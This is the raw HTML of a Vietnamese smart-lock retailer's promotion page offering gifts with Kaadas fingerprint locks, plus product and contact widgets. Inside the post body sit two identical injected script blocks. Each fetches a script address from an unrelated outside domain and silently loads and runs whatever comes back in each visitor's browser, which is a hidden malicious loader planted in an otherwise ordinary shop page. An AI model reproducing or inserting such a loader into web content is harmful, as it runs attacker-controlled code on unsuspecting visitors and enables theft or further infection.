	<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-left"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-thin" title="click To tối đaimize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-bullet"></span></button><nav id="ftwp-contents" class="ftwp-shape-round ftwp-border-thin" data-colexp="collapse"><header id="ftwp-header" class="ftwp-header-clickable"><span id="ftwp-header-control" class="ftwp-icon-bullet"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-collapse" aria-labelledby="ftwp-header-title" aria-label="Expand or collapse"></button><div id="ftwp-header-title">Chuyển tới tiêu đề chính trong bài</div></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon" style="display: none"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">TẶNG Nồi chiên không dầu SUNHOUSE trị giá 1.600.000đ</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Ưu đãi tặng kèm:</span></a></li></ol></nav></div></div>
<div id="ftwp-postcontent"><div class="" data-block="true" data-editor="7ufif" data-offset-key="8uetq-0-0">
<h3 id="ftoc-heading-1" class="_1mf _1mj ftwp-heading" data-offset-key="8uetq-0-0" data-auto-logging-id="f3a6c40b5dfaf8c"><strong style="color: #ff0000; font-size: 14pt;">TẶNG Nồi chiên không dầu SUNHOUSE trị giá 1.600.000đ</strong></h3>
</div>
<div class="" data-block="true" data-editor="7ufif" data-offset-key="fcjlb-0-0">
<ul>
<li><span style="font-size: 14pt;">Khi mua Khóa vân tay Kaadas 6001</span></li>
</ul>
<p><span data-offset-key="f3cv7-0-0">&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-</span></p>
</div>
<div class="" data-block="true" data-editor="7ufif" data-offset-key="3arv6-0-0">
<div class="_1mf _1mj" data-offset-key="3arv6-0-0" data-auto-logging-id="f2cbd4e24ec2e1c"><strong><span style="font-size: 14pt; color: #ff0000;">TẶNG Lò nướng SUNHOUSE trị giá 500.000đ </span></strong></div>
<ul>
<li><span style="font-size: 14pt;">Khi mua Khóa vân tay Kaadas K9</span></li>
</ul>
<p><span data-offset-key="f3cv7-0-0">&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-</span></p>
</div>
<div class="" data-block="true" data-editor="7ufif" data-offset-key="24mvq-0-0">
<div class="_1mf _1mj" data-offset-key="24mvq-0-0" data-auto-logging-id="fe5df26dfdc408"><span style="color: #ff0000; font-size: 14pt;" data-offset-key="24mvq-0-0"><strong>TẶNG mũ bảo hiểm hoặc 1 áo mưa cao cấp</strong> </span></div>
<ul>
<li class="_1mf _1mj" data-offset-key="24mvq-0-0" data-auto-logging-id="fe5df26dfdc408"><span style="font-size: 14pt;" data-offset-key="24mvq-0-0">Khi mua Khóa thông minh bất kì</span></li>
</ul>
</div>
<div class="" data-block="true" data-editor="7ufif" data-offset-key="8ebq1-0-0">
<div class="_1mf _1mj" data-offset-key="8ebq1-0-0"><span style="font-size: 14pt;" data-offset-key="8ebq1-0-0"> </span></div>
</div>
<div class="" data-block="true" data-editor="7ufif" data-offset-key="81ap9-0-0">
<div class="_1mf _1mj" data-offset-key="81ap9-0-0" data-auto-logging-id="f2b0fa2d1c57214"><span style="font-size: 14pt;" data-offset-key="81ap9-0-0">** Lưu ý chương trình khuyến mãi này chỉ áp dụng trong &#8220;Tuần lễ vàng&#8221; này, không áp dụng đồng thời với các chương trình khác.</span></div>
</div>
<div class="" data-block="true" data-editor="7ufif" data-offset-key="b8pdj-0-0">
<div class="_1mf _1mj" data-offset-key="b8pdj-0-0"><span style="font-size: 14pt;" data-offset-key="b8pdj-0-0"> </span></div>
</div>
<div class="" data-block="true" data-editor="7ufif" data-offset-key="eic7p-0-0">
<div class="_1mf _1mj" data-offset-key="eic7p-0-0"><span style="font-size: 14pt;" data-offset-key="eic7p-0-0">&gt;&gt;&gt; Mọi chi tiết liên hệ: 𝟎𝟖𝟓𝟓.𝟏𝟏𝟔.𝟓𝟓𝟓</span></div>
<div data-offset-key="eic7p-0-0"></div>
</div>
<div class="" data-block="true" data-editor="7ufif" data-offset-key="f3cv7-0-0">
<div class="_1mf _1mj" data-offset-key="f3cv7-0-0"><span data-offset-key="f3cv7-0-0">&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-</span></div>
</div>
<div class="" data-block="true" data-editor="7ufif" data-offset-key="59c95-0-0">
<blockquote>
<div class="_1mf _1mj" data-offset-key="59c95-0-0"><span data-offset-key="59c95-0-0"><a href="https://smarttech247.vn/wp-content/uploads/2023/12/1200x1200-post-fb.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-20570" src="https://smarttech247.vn/wp-content/uploads/2023/12/1200x1200-post-fb.jpg" alt="" width="1200" height="1200" /></a></span></div>
<div data-offset-key="59c95-0-0"></div>
</blockquote>
<h3 id="ftoc-heading-2" class="_1mf _1mj ftwp-heading" data-offset-key="59c95-0-0"><span style="color: #ff0000; font-size: 14pt;" data-offset-key="59c95-0-0"><strong>Ưu đãi tặng kèm:</strong></span></h3>
</div>
<div class="" data-block="true" data-editor="7ufif" data-offset-key="933kp-0-0">
<div class="_1mf _1mj" data-offset-key="933kp-0-0"><span style="font-size: 14pt;" data-offset-key="933kp-0-0">&#8211; Miễn phí lắp đặt</span></div>
</div>
<div class="" data-block="true" data-editor="7ufif" data-offset-key="dspf9-0-0">
<div class="_1mf _1mj" data-offset-key="dspf9-0-0"><span style="font-size: 14pt;" data-offset-key="dspf9-0-0">&#8211; Trả góp 0%</span></div>
</div>
<div class="" data-block="true" data-editor="7ufif" data-offset-key="a9lit-0-0">
<div class="_1mf _1mj" data-offset-key="a9lit-0-0"><span style="font-size: 14pt;" data-offset-key="a9lit-0-0">&#8211; BH 24 tháng tại nhà</span></div>
</div>
<div class="" data-block="true" data-editor="7ufif" data-offset-key="evqsc-0-0">
<div class="_1mf _1mj" data-offset-key="evqsc-0-0"><span style="font-size: 14pt;" data-offset-key="evqsc-0-0">&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;</span></div>
</div>
<div class="" data-block="true" data-editor="7ufif" data-offset-key="7kuj7-0-0">
<div class="_1mf _1mj" data-offset-key="7kuj7-0-0"><span style="font-size: 14pt;" data-offset-key="7kuj7-0-0">𝐒𝐌𝐀𝐑𝐓𝐓𝐄𝐂𝐇𝟐𝟒𝟕 &#8211; 𝐘𝐨𝐮𝐫 𝐇𝐨𝐦𝐞 &#8211; 𝐎𝐮𝐫 𝐌𝐢𝐬𝐬𝐢𝐨𝐧</span></div>
</div>
<div class="" data-block="true" data-editor="7ufif" data-offset-key="co2uc-0-0">
<div class="_1mf _1mj" data-offset-key="co2uc-0-0"><span style="font-size: 14pt;" data-offset-key="co2uc-0-0">☎ Hotline: 𝟎𝟖𝟓𝟓.𝟏𝟏𝟔.𝟓𝟓𝟓</span></div>
</div>
<div class="" data-block="true" data-editor="7ufif" data-offset-key="faevs-0-0">
<div class="_1mf _1mj" data-offset-key="faevs-0-0"><span style="font-size: 14pt;" data-offset-key="faevs-0-0">&#8211; Website: https://smarttech247.vn/ or http://smarttech247.com.vn/</span></div>
</div>
<div class="" data-block="true" data-editor="7ufif" data-offset-key="408m-0-0">
<div class="_1mf _1mj" data-offset-key="408m-0-0"><span style="font-size: 14pt;" data-offset-key="408m-0-0">&#8211; Youtube: https://www.youtube.com/@smarttech2473</span></div>
</div>
<div class="" data-block="true" data-editor="7ufif" data-offset-key="ff00u-0-0">
<div class="_1mf _1mj" data-offset-key="ff00u-0-0"><span style="font-size: 14pt;" data-offset-key="ff00u-0-0">▪ Zalo Official Account: https://zalo.me/3074213419597457418</span></div>
</div>
<div class="" data-block="true" data-editor="7ufif" data-offset-key="do776-0-0">
<div class="_1mf _1mj" data-offset-key="do776-0-0"><span style="font-size: 14pt;" data-offset-key="do776-0-0">&#8211; Showroom:</span></div>
</div>
<div class="" data-block="true" data-editor="7ufif" data-offset-key="2cl40-0-0">
<div class="_1mf _1mj" data-offset-key="2cl40-0-0" data-auto-logging-id="f1bc0714ec739c4"><span style="font-size: 14pt;" data-offset-key="2cl40-0-0">▪ Trụ sở chính: Số 16 Chùa Quỳnh, P. Quỳnh Lôi, Q. Hai Bà Trưng, Hà Nội</span></div>
</div>
<div class="" data-block="true" data-editor="7ufif" data-offset-key="5nqdb-0-0">
<div class="_1mf _1mj" data-offset-key="5nqdb-0-0"><span style="font-size: 14pt;" data-offset-key="5nqdb-0-0">▪ Chi nhánh 2: S1.01 Vinhomes Smart City, Tây Mỗ, Nam Từ Liêm, Hà Nội</span></div>
</div>
<div class="" data-block="true" data-editor="7ufif" data-offset-key="5omb5-0-0">
<div class="_1mf _1mj" data-offset-key="5omb5-0-0"><span style="font-size: 14pt;" data-offset-key="5omb5-0-0">▪ Văn phòng &amp; Showroom TP.HCM: 370/18 Hoà Hảo, Phường 5, Quận 10, Tp Hồ Chí Minh</span></div>
</div>
<p><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
</div>	
	</div>	</div>
</article>




<div id="comments" class="comments-area">

		
<div id="formcmmaxweb">

    <div class="cancel-comment-reply">
    	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/tuan-le-kaadas-chao-he-ruc-lua#respond" style="display:none;">Nhấp chuột vào đây để hủy trả lời.</a></small>
    </div>

    
<form action="https://smarttech247.vn/wp-comments-post.php" method="post" id="commentform">

         	<p>
        	<textarea name="comment" id="comment" cols="50" rows="4" tabindex="4" placeholder="Mời bạn cùng bàn luận"></textarea>
        </p>
        
		<div class="name-email">
	      <p>
	      	<input placeholder="Tên của bạn" type="text" name="author" id="author" value="" tabindex="1" aria-required='true' />
	      </p>
	      <p>
	        <input placeholder="Email" type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
	      </p>
		</div>
            <p><input name="submit" type="submit" id="submit" tabindex="5" value="Gửi" />
        <input type='hidden' name='comment_post_ID' value='20569' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
        </p>
        
    </form>

               
    </div>

</div><!-- #comments .comments-area -->	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="woocommerce_products-2" class="widget woocommerce widget_products"><span class="widget-title "><span>Sản phẩm Hot</span></span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://smarttech247.vn/san-pham/khoa-cua-van-tay-philips-ddl615-5hbs">
		<img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2025/04/Philips-ddl615-500x253.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Philips Ddl615" decoding="async" loading="lazy" srcset="https://smarttech247.vn/wp-content/uploads/2025/04/Philips-ddl615-500x253.jpg 500w, https://smarttech247.vn/wp-content/uploads/2025/04/Philips-ddl615-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2025/04/Philips-ddl615-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2025/04/Philips-ddl615.jpg 800w" sizes="auto, (max-width: 500px) 100vw, 500px" />		<h3 class="product-title">Khóa cửa vân tay Philips DDL615-5HBS</h3>
	</a>

			<div class="star-rating"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>5.750.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 5.750.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4.590.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 4.590.000&#8363;.</span>
	</li>
<li>
	
	<a href="https://smarttech247.vn/san-pham/khoa-cua-van-tay-cao-cap-philips-ddl902-mvp-11hws">
		<img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2025/04/khoa-cua-van-tay-cao-cap-philips-ddl902-mvp-11hws-500x253.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Khoa Cua Van Tay Cao Cap Philips Ddl902 Mvp 11hws" decoding="async" loading="lazy" srcset="https://smarttech247.vn/wp-content/uploads/2025/04/khoa-cua-van-tay-cao-cap-philips-ddl902-mvp-11hws-500x253.jpg 500w, https://smarttech247.vn/wp-content/uploads/2025/04/khoa-cua-van-tay-cao-cap-philips-ddl902-mvp-11hws-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2025/04/khoa-cua-van-tay-cao-cap-philips-ddl902-mvp-11hws-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2025/04/khoa-cua-van-tay-cao-cap-philips-ddl902-mvp-11hws.jpg 800w" sizes="auto, (max-width: 500px) 100vw, 500px" />		<h3 class="product-title">Khóa cửa vân tay cao cấp Philips DDL902-MVP-11HWS</h3>
	</a>

			<div class="star-rating"><span style="width:0%">Được xếp hạng <strong class="rating">0</strong> 5 sao</span></div>	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>32.790.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 32.790.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>28.790.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 28.790.000&#8363;.</span>
	</li>
<li>
	
	<a href="https://smarttech247.vn/san-pham/khoa-nhan-dien-khuon-mat-cao-cap-philips-ddl720-fvp-7hws">
		<img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2025/04/philips-ddl720-mvp-121-500x253.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Philips Ddl720 Mvp (12)1" decoding="async" loading="lazy" srcset="https://smarttech247.vn/wp-content/uploads/2025/04/philips-ddl720-mvp-121-500x253.jpg 500w, https://smarttech247.vn/wp-content/uploads/2025/04/philips-ddl720-mvp-121-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2025/04/philips-ddl720-mvp-121-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2025/04/philips-ddl720-mvp-121.jpg 800w" sizes="auto, (max-width: 500px) 100vw, 500px" />		<h3 class="product-title">Khóa nhận diện khuôn mặt cao cấp Philips DDL720-FVP-7HWS</h3>
	</a>

			<div class="star-rating"><span style="width:0%">Được xếp hạng <strong class="rating">0</strong> 5 sao</span></div>	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>18.890.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 18.890.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>15.590.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 15.590.000&#8363;.</span>
	</li>
<li>
	
	<a href="https://smarttech247.vn/san-pham/khoa-cua-nhan-dien-khuon-mat-cao-cap-philips-ddl702-mvp">
		<img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2025/04/philips-ddl702-fvp-412-500x253.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Philips Ddl702 Fvp 412" decoding="async" loading="lazy" srcset="https://smarttech247.vn/wp-content/uploads/2025/04/philips-ddl702-fvp-412-500x253.jpg 500w, https://smarttech247.vn/wp-content/uploads/2025/04/philips-ddl702-fvp-412-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2025/04/philips-ddl702-fvp-412-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2025/04/philips-ddl702-fvp-412.jpg 800w" sizes="auto, (max-width: 500px) 100vw, 500px" />		<h3 class="product-title">Khóa cửa nhận diện khuôn mặt cao cấp Philips DDL702-MVP</h3>
	</a>

			<div class="star-rating"><span style="width:0%">Được xếp hạng <strong class="rating">0</strong> 5 sao</span></div>	
	<span class="amount">Giá: Liên hệ</span>
	</li>
<li>
	
	<a href="https://smarttech247.vn/san-pham/khoa-cua-van-tay-cao-cap-philips-ddl720-mvp">
		<img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2025/04/Philips-DDL720-MVP-500x253.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Philips Ddl720 Mvp" decoding="async" loading="lazy" srcset="https://smarttech247.vn/wp-content/uploads/2025/04/Philips-DDL720-MVP-500x253.jpg 500w, https://smarttech247.vn/wp-content/uploads/2025/04/Philips-DDL720-MVP-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2025/04/Philips-DDL720-MVP-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2025/04/Philips-DDL720-MVP.jpg 800w" sizes="auto, (max-width: 500px) 100vw, 500px" />		<h3 class="product-title">Khóa cửa vân tay cao cấp Philips DDL720-MVP</h3>
	</a>

			<div class="star-rating"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17.900.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 17.900.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>14.600.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 14.600.000&#8363;.</span>
	</li>
</ul></aside>		<aside id="flatsome_recent_posts-2" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Tin mới nhất</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://smarttech247.vn/wp-content/uploads/2025/12/S9PRO-S10PRO-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://smarttech247.vn/huong-dan-su-dung-ket-sat-thong-minh-liberty-model-s9pro-s10pro" title="HƯỚNG DẪN SỬ DỤNG KÉT SẮT THÔNG MINH LIBERTY MODEL S9PRO-S10PRO">HƯỚNG DẪN SỬ DỤNG KÉT SẮT THÔNG MINH LIBERTY MODEL S9PRO-S10PRO</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://smarttech247.vn/huong-dan-su-dung-ket-sat-thong-minh-liberty-model-s9pro-s10pro#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://smarttech247.vn/wp-content/uploads/2025/10/HDSD-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://smarttech247.vn/huong-dan-su-dung-ket-sat-liberty-dong-s8-moi" title="HƯỚNG DẪN SỬ DỤNG KÉT SẮT LIBERTY DÒNG S8 MỚI">HƯỚNG DẪN SỬ DỤNG KÉT SẮT LIBERTY DÒNG S8 MỚI</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://smarttech247.vn/huong-dan-su-dung-ket-sat-liberty-dong-s8-moi#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">05</span><br>
								<span class="post-date-month is-xsmall">Th9</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://smarttech247.vn/khoa-cua-van-tay-dai-sanh-kassler-kl-959gr" title="Khóa cửa vân tay Đại sảnh Kassler KL-959GR">Khóa cửa vân tay Đại sảnh Kassler KL-959GR</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://smarttech247.vn/khoa-cua-van-tay-dai-sanh-kassler-kl-959gr#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://smarttech247.vn/wp-content/uploads/2023/12/e9e6OqgURCSLfKJi6tKASkauuJYlK31rFoP8ITp_Z7hIrri3Is1jQcB2ZNKiKbkrXe0WG6WIWyA2KuCL4P1wzh1Yc3vvIhQKIzQ2H5ZYq10PjgxguwtZtg4HGbHH8j-3mG7J5dB_kC50_WkYIQ-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://smarttech247.vn/tai-sao-nen-lap-camera-can-thiet-cho-gia-dinh-ban" title="Tại sao nên lắp camera cần thiết cho  gia đình bạn?">Tại sao nên lắp camera cần thiết cho  gia đình bạn?</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://smarttech247.vn/tai-sao-nen-lap-camera-can-thiet-cho-gia-dinh-ban#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://smarttech247.vn/wp-content/uploads/2021/11/chuong-cua-co-hinh-loai-nao-tot-4-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://smarttech247.vn/chuong-cua-co-hinh-loai-nao-tot-nhat-2021" title="Chuông cửa có hình loại nào tốt nhất 2021?">Chuông cửa có hình loại nào tốt nhất 2021?</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://smarttech247.vn/chuong-cua-co-hinh-loai-nao-tot-nhat-2021#respond"></a></span>
				</div>
			</div>
		</li>
				</ul>		</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget">	<div id="pop-img-tu-van"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:900px ;padding:0">
		
	<section class="section popup-img-tu-van" id="section_1124733125">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse row-full-width align-middle"  id="row-1457523869">


	<div id="col-1050585348" class="col small-12 large-12"  >
				<div class="col-inner text-left"  >
			
			

	<div class="img has-hover tu-van x md-x lg-x y md-y lg-y" id="image_1320224844">
		<a class="" href="#tu-van" >						<div class="img-inner dark" >
			<img loading="lazy" decoding="async" width="888" height="663" src="https://smarttech247.vn/wp-content/uploads/2024/09/popup-dang-ky-nhan-tu-van.webp" class="attachment-original size-original" alt="Popup Dang Ky Nhan Tu Van" srcset="https://smarttech247.vn/wp-content/uploads/2024/09/popup-dang-ky-nhan-tu-van.webp 888w, https://smarttech247.vn/wp-content/uploads/2024/09/popup-dang-ky-nhan-tu-van-600x448.webp 600w, https://smarttech247.vn/wp-content/uploads/2024/09/popup-dang-ky-nhan-tu-van-768x573.webp 768w, https://smarttech247.vn/wp-content/uploads/2024/09/popup-dang-ky-nhan-tu-van-500x373.webp 500w, https://smarttech247.vn/wp-content/uploads/2024/09/popup-dang-ky-nhan-tu-van-800x597.webp 800w" sizes="auto, (max-width: 888px) 100vw, 888px" />						
					</div>
						</a>		
<style>
#image_1320224844 {
  width: 100%;
}
</style>
	</div>
	



	<div id="tu-van"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:450px ;padding:0">
		
	<section class="section popup-site dark" id="section_1556715168">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse row-full-width align-middle"  id="row-1876895658">


	<div id="col-42696126" class="col small-12 large-12"  >
				<div class="col-inner text-left"  >
			
			


<div class="wpcf7 no-js" id="wpcf7-f60889-o1" lang="vi" dir="ltr" data-wpcf7-id="60889">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tuan-le-kaadas-chao-he-ruc-lua#wpcf7-f60889-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="60889" />
<input type="hidden" name="_wpcf7_version" value="6.0.4" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f60889-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row isures-contact--form">
	<div class="col medium-12 small-12 large-12">
		<p class="subscribe-title">ĐĂNG KÝ NHẬN TƯ VẤN
		</p>
		<p class="subscribe-title text-red">(*) Nhận ngay voucher 10%
		</p>
		<p class="subscribe-tip">*Voucher sẽ được gửi sau 24h, chỉ áp dụng cho khách hàng mới
		</p>
	</div>
	<div class="col medium-12 small-12 large-12">
		<p><span class="wpcf7-form-control-wrap" data-name="tenkh"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ tên" value="" type="text" name="tenkh" /></span>
		</p>
	</div>
	<div class="col medium-12 small-12 large-12">
		<p><span class="wpcf7-form-control-wrap" data-name="sdtkh"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại..." value="" type="tel" name="sdtkh" /></span>
		</p>
	</div>
	<div class="col medium-12 small-12 large-12">
		<p><span class="wpcf7-form-control-wrap" data-name="spkh"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Sản phẩm quan tâm..." value="" type="text" name="spkh" /></span>
		</p>
	</div>
	<div class="col medium-12 small-12 large-12">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Đăng ký ngay" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
				
<style>
#col-42696126 > .col-inner {
  padding: 5% 5% 5% 5%;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1556715168 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(255, 255, 255);
}
</style>
	</section>
		</div>
	
	


		</div>
				
<style>
#col-1050585348 > .col-inner {
  padding: 5% 5% 5% 5%;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1124733125 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgba(255, 255, 255, 0);
}
</style>
	</section>
		</div>
			<script>
			// Auto open lightboxes
			jQuery(document).ready(function ($) {
				/* global flatsomeVars */
				'use strict'
				var cookieId = 'lightbox_pop-img-tu-van'
				var cookieValue = 'opened_1'
				var timer = parseInt('10000', 10)

				// Auto open lightbox
				
				// Run lightbox if no cookie is set
				if (Flatsome.cookie(cookieId) !== cookieValue) {

					// Ensure closing off canvas
					setTimeout(function () {
						if (jQuery.fn.magnificPopup) jQuery.magnificPopup.close()
					}, timer - 350)

					// Open lightbox
					setTimeout(function () {
						$.loadMagnificPopup().then(function() {
							$.magnificPopup.open({
								midClick: true,
								removalDelay: 300,
								// closeBtnInside: flatsomeVars.lightbox.close_btn_inside,
								// closeMarkup: flatsomeVars.lightbox.close_markup,
								items: {
									src: '#pop-img-tu-van',
									type: 'inline'
								}
							})
						})
					}, timer)

					// Set cookie
					Flatsome.cookie(cookieId, cookieValue, 365)
				}
			})
		</script>
	
	
</div>
		</aside></div>
			</div>
</div>


<div class="relatedcat"><div class="row large-columns-1 medium-columns- small-columns-1 related-post"><div class="title-related-post"><span>Bài viết liên quan</span></div><div class="col post-item">
